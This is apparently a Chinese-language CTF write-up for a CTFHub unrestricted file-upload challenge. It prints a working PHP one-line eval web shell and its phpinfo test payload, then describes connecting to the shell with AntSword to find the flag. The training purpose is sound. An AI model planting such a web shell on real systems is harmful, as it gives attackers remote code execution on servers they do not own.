0x00 前言

CTFHub 专注网络安全、信息安全、白帽子技术的在线学习,实训平台。提供优质的赛事及学习服务,拥有完善的题目环境及配套 writeup ,降低 CTF 学习入门门槛,快速帮助选手成长,跟随主流比赛潮流。

0x01 题目描述



无验证:

(无)

0x02 解题过程

根据网页提示内容,这题应该和文件上传有关,并且有文件上传模块。



Ⅰ网页提示文件上传是无限制的,那么构造shell不用做任何限制,使用最简单的一句话木马应该就可以成功连接

<?php @eval($_POST['shell']); ?> #shell为一句话连接密码



Ⅱ点击网页中的选择文件,将刚刚编写好的shell文件上传,提示上传成功

Ⅲ使用Hackbar工具提交POST请求验证刚刚上传的shell木马是否成功

shell=phpinfo(); #shell密码=phpinfo(); 连接到PHP info查看PHP相关信息





Ⅳ验证刚刚上传的shell木马成功后可以使用蚁剑连接一句话木马,点击测试连接显示连接成功

Ⅴ测试连接成功后,可以直接点击添加数据,那么蚁剑即可成功连接一句话木马

Ⅵ点击刚刚添加成功的数据



Ⅶ找了半天,发现关于flag的文件居然在html文件夹中



Ⅷ点击查看flag_205621433.php文件中的信息,发现此题flag

0x03 漏洞利用

关于文件上传漏洞的几种攻击思路:

[1].上传恶意文件:在上传文件无验证的情况下,可能存在恶意文件被上传的可能,从而导致数据安全问题

[2]. 改变文件扩展名:攻击者可以把文件扩展名改变,使文件成为可执行文件

[3].上传大量文件:攻击者可以上传大量无用文件,消耗服务器资源,造成系统反应缓慢

[4]. 融合攻击:攻击者可以把可执行文件融合到其他文件中,使得可执行文件可以被上传进行实施攻击

0x04 总结

文章内容为学习记录的笔记,由于作者水平有限,文中若有错误与不足欢迎留言,便于及时更正。

864

864

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?